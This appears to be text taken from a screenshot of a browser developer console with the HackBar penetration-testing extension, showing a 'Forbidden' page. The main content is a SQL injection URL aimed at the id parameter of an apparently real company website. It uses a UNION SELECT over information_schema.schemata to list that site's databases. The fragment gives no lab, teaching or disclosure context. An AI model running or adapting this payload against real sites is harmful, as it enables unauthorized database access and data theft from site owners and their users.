 Forbidden
You don't have permission to access this resource.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL https://www.sunchampion.com/about.php?id=-41 union select 1,group_concat(schema_name) from information_schema.schemata,3,4,5,6,7,8,9 -- -